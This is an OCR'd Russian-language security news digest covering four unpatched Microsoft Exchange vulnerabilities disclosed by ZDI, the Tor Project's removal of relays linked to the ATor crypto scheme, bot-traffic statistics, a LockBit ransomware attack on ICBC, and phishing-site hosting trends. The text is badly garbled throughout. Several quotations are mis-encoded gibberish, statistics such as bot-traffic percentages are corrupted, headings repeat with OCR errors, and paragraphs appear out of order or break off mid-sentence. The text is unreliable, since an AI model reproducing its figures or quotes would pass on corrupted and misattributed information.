



- ZDI-23-1578 пользователи, установившие августовские обновления безопасности, уже защищены;
- ZDI-23-1581 описанная техника атак требует от злоумышленника предварительного доступа к учетным данным электронной почты, и не было представлено никаких доказательств того, что проблема может использоваться для повышения привилегий;
- ZDI-23-1579 описанная методика атак требует от злоумышленника предварительного доступа к учетным данным электронной почты;
- ZDI-23-1580 описанная методика атак требует от злоумышленника предварительного доступа к учетным данным электронной почты, и не было представлено никаких доказательств того, что проблема может использоваться для получения доступа к конфиденциальной информации о клиенте.

После того как из сети Tor удалили множество узлов, команда Tor Project объяснила свое решение тем, что узлы представляли угрозу для безопасности всех пользователей. Оказалось, операторы некоторых ретрансляторов участвовали в «высокорискованной криптовалютной схеме, обещающей денежную выгоду» и не получали на это одобрение со стороны Tor Project.

#### <u>Основные категории атак ботов: создание ЧНЛ ШИВЫХ УЧЕННЫХ ЗНПИСЕИ,</u> Основные категории атак ботов: создание ФАЛЬШИВЫХ УЧЕТНЫХ ЗАПИСЕЙ, ЗАХВАТ УЧЕТ-<br>НЫХ ЗАПИСЕЙ, СКРАППИНГ, УПРАВЛЕНИЕ УЧЕТНЫМИ ЗАПИСЯМИ и ЗЛОУПОТРЕБЛЕНИЕ различными продуктами.

Области, в которых наблюдается наибольший рост атак, — это мошенничество с использованием SMS-платежей (рост на 2141%), управление учетными записями (рост на 160%) и создание поддельных учетных записей (рост на 23%).



Ретрансляторы в сети Tor представляют собой узлы маршрутизации, которые помогают анонимизировать трафик в сети Tor, принимая и передавая зашифрованные данные следующему узлу. В основном ими управляют волонтеры и энтузиасты, неравнодушные к вопросам конфиденциальности, безопасности, анонимности и свободы информации в интернете.

В пятерку ведущих отраслей, на которые направлены атаки ботов, входят технологическая (на ботов приходится **/b<sup>ч/</sup>0** трафика), игровая (29<sup>ч/</sup>0 трафика), социальные сети (4b<sup>ч/</sup>0 трафика), электронная коммерция (**bɔ̃ "/ɑ** трафика) и финансовые услуги (**4ɔ̃ "/ɑ** трафика).  $76\%$  трафика), игровая (29% трафика), социальные сети (46% 65% трафика) и финансовые услуги (45%

Удаление множества узлов из сети вызвало в сообществе жаркие дискуссии о правилах использования ретрансляторов, а также о том, что является нарушением, а что нет. Поэтому разработчики решили объяснить свои действия.

Как сообщили в блоге представители Tor Project, недавно выяснилось, что некоторые операторы ретрансляторов были связаны с некой высокорискованной криптовалютной схемой. А использование ретрансляторов для получения прибыли противоречит добровольческим принципам волонтеров, которые борются с цензурой и слежкой в сети.

К тому же, если коммерческая составляющая обретет серьезный масштаб и поглотит значительную часть ретрансляторов в сети Tor, власть из рук сообщества перейдет в руки сомнительных лиц, а безопасность всей сети будет подорвана агрессивной централизацией.

*»* Также отмечалось, что многие из операторов отключенных узлов подвергали себя риску, даже не зная о проекте, в который вносили свой вклад. Другие запускали ретрансляторы в небезопасных регионах и регионах с повышенным риском.

Никакой конкретики о потенциально опасной коммерческой схеме разработчики Tor не привели, однако в комментариях к посту можно найти информацию о том, что заблокированные узлы были связаны с проектом ATor (AirTor) и их таких насчитывалось [около тысячи](https://metrics.torproject.org/rs.html#search/contact:@ator). Однако эта информация не подтверждена официально.

Создатели ATor утверждают, что цель проекта — улучшить сеть Tor с помощью вознаграждений, которые выплачивают в криптовалюте ATor операторам ретрансляторов. После публикации заявления разработчиков Tor стоимость ATor [резко упала](https://cryptoslate.com/coins/ator-protocol/) ниже одного доллара США.

#### БИЛЛ ГЕЙТС О ВЛИЯНИИ ИИ



Билл Гейтс принял участие в подкасте Тревора Ноа «What Now?», и во время беседы Ноа поинтересовался у создателя Microsoft, что тот думает о потенциальной угрозе, которую ИИ представляет для рабочих мест. Гейтс ответил, что благодаря ИИ может наступить время, когда людям «не придется так много работать».

Ранее миллиардер уже посвятил возможным проблемам, связанным с ИИ, большую статью в своем блоге. Там он признавал опасность его неправильного использования, однако тоже сохранял оптимизм.



В Trend Micro Zero Day Initiative (ZDI) предупредили, что Microsoft Exchange подвержен сразу четырем уязвимостям нулевого дня, которые хакеры могут использовать для выполнения произвольного кода или раскрытия конфиденциальной информации. При этом инженеры Microsoft сочли, что уязвимости недостаточно серьезны, и отложили патчи для них на потом.

Проблемы были выявлены специалистами ZDI еще в сентябре 2023 года, и, хотя в Microsoft признали их наличие, в компании не посчитали их достаточно серьезными. Эксперты ZDI не согласились с этой оценкой и решили обнародовать информацию о багах, чтобы предупредить администраторов Exchange о возможных рисках.

: уязвимость в методе DownloadDataFromUri, связанная [ZDI-23-1579](https://www.zerodayinitiative.com/advisories/ZDI-23-1579/) с недостаточной проверкой URI перед доступом к ресурсу. Злоумышленники могут использовать ее для получения доступа к конфиденциальной информации с серверов Exchange.

Для эксплуатации этих багов требуется аутентификация, что снижает их серьезность (от 7,1 до 7,5 балла по шкале CVSS). Вероятно, именно поэтому Microsoft решила не уделять приоритетное внимание исправлению этих ошибок.

Тем не менее в ZDI отмечают, что не стоит считать перечисленные выше проблемы малозначимыми, особенно ZDI-23-1578 (RCE), которая может привести к полной компрометации системы.

Исследователи предложили единственную стратегию защиты — ограничить взаимодействие с приложениями Exchange. Однако это может оказаться неприемлемым для многих предприятий и организаций, использующих этот продукт.

Представители Microsoft прокомментировали ситуацию следующим образом:



*« «Ìû âûñîêî öåíèì ðàáîòó òåõ, êòî ñîîáùèë îá ýòèõ ïðîáëåìàõ â ðàìêàõ ñêîîðäèíèðîâàííîãî ðàñêðûòèÿ èíôîðìàöèè îá óÿçâèìîñòÿõ, è ãîòîâû ïðèíÿòü íåîáõîäèìûå ìåðû äëÿ çàùèòû ïîëüçîâàòåëåé. Ìû ðàññìîòðåëè ñîîáùåíèÿ èññëåäîâàòåëåé è ïðèøëè ê âûâîäó, ÷òî ýòè ïðîáëåìû ëèáî óæå óñòðàíåíû, ëèáî íå îòâå÷àþò òðåáîâàíèÿì* для немедленного реагирования, в соответствии с нашими правилами *классификации серьезности (уязвимостей). Мы соответствующим îáðàçîì ðàññìîòðèì âîçìîæíîñòü èõ óñòðàíåíèÿ â áóäóùèõ âåðñèÿõ ïðîäóêòîâ è îáíîâëåíèÿõ».*

Кроме того, Microsoft предоставила дополнительную информацию по каждому из обнаруженных специалистами багов:

#### БОТЫ В ИНТЕРНЕТ-ТРАФИКЕ

Специалисты Arkose Labs проанализировали активность миллиардов ботов за период с января по сентябрь 2023 года. Некоторые из ботов выполняют полезные функции, например индексируют интернет, но большинство созданы для вредоносных целей.

По оценкам исследователей, 73% всего интернет-трафика составляют вредоносные боты.





# БАНК ICBC СТАЛ ЖЕРТВОЙ ШИФРОВАЛЬЩИКА



Промышленный и коммерческий банк Китая (ICBC), крупнейший коммерческий банк Китая и один из крупнейших банков мира, столкнулся с вымогательской атакой. Инцидент повлиял на работу рынка казначейских облигаций США и вызвал проблемы с клирингом. По данным СМИ, атака началась еще вечером 8 ноября 2023 года.

Первым о кибератаке сообщило издание [Financial](https://www.ft.com/content/8dd2446b-c8da-4854-9edc-bf841069ccb8) Times. Об инциденте стало известно благодаря уведомлению, которое Ассоциация сектора ценных бумаг и финансовых рынков (SIFMA) разослала своим членам после того, как возникли проблемы с проведением некоторых сделок на рынке казначейских обязательств США.

*« «Ìû çíàåì îá èíöèäåíòå ñ êèáåðáåçîïàñíîñòüþ è íàõîäèìñÿ â ïîñòîÿííîì êîíòàêòå ñ êëþ÷åâûìè ó÷àñòíèêàìè ôèíàíñîâîãî ñåêòîðà, à òàêæå ñ ôåäåðàëüíûìè ðåãóëèðóþùèìè îðãàíàìè. Ìû ïðîäîëæàåì ñëåäèòü çà ñèòóàöèåé», — çàÿâèë æóðíàëèñòàì ïðåäñòàâèòåëü Ìèíèñтерства финансов США.* 

В свою очередь, исследователи из vx-underground [процитировали](https://twitter.com/vxunderground/status/1722686306709393720) экстренное уведомление, разосланное трейдерам:

Собственные источники издания утверждают, что за атакой на банк стояла известная вымогательская хакгруппа LockBit.

Вскоре после атаки банк уведомил нескольких клиентов о том, что из-за проблем с кибербезопасностью будет вынужден перенаправить некоторые сделки.



*« «Â íàñòîÿùåå âðåìÿ ICBC íå ìîæåò ïîäêëþ÷èòüñÿ ê DTCC/NSCC. Ïðîáëåìà çàòðàãèâàåò âñåõ êëèåíòîâ ICBC ïî êëèðèíãó, âêëþ÷àÿ (censored).* В связи с этим *(censored)* временно приостанавливает все *âõîäÿùèå FIX-ñîåäèíåíèÿ è â äàííûé ìîìåíò íå ïðèíèìàåò çàÿâêè.* Мы находимся в тесном контакте с ICBC и сообщим, как только проб*ëåìà áóäåò ðåøåíà».*

*»* Хотя сам Промышленный и коммерческий банк Китая не выступил с официальным заявлением, многочисленные источники сообщили, что произошла именно атака шифровальщика.

К примеру, известный ИБ-специалист Кевин Бомонт (Kevin Beaumont) писал, что принадлежащий банку сервер Citrix, в последний раз замеченный в сети незадолго до атаки, не был защищен от активно эксплуатируемой хакерами уязвимости Citrix [Bleed](https://xakep.ru/2023/11/03/citrix-bleed-attacks/) (CVE-2023-4966), которая затрагивает NetScaler ADC и NetScaler Gateway. Теперь этот сервер уже недоступен.



#### МОШЕННИЧЕСКИХ САЙТОВ НА РОССИЙСКОМ ХОСТИНГЕ СТАЛО **Â 2 ÐÀÇÀ** МЕНЬШЕ

По данным FACCT, за первые три квартала 2023 года было обнаружено <mark>10 000</mark> фишинговых сайтов, нацеленных на пользователей из России. Хотя общее количество таких ресурсов выросло на 5%, специалисты заметили массовый исход фишинговых сайтов от российских хостинг-провайдеров на серверы в НИДЕРЛЯНДЯХ и СШЯ.

*«Â ðåçóëüòàòå ïðîâåäåííîãî ðàññëåäîâàíèÿ ìû íå îáíàðóæèëè íèêàêèõ äîêàçàòåëüñòâ íåñàíêöèîíèðîâàííîãî äîñòóïà ê íàøèì ïðî*изводственным платформам, и этот инцидент привел лишь к нез-

Так, общее количество фишинговых сайтов, для размещения которых использовались российские серверы, сократилось на 53%, а доля мошеннических ресурсов, которые размещались у российских хостеров, упала с 73 до 41%. Эксперты полагают, что это связано с успехами детектирования и блокировок мошеннических сайтов компетентными организациями и регуляторами.

## ОПЕРАТОРЫ BLACKCAT ЖАЛУЮТСЯ ВЛАСТЯМ

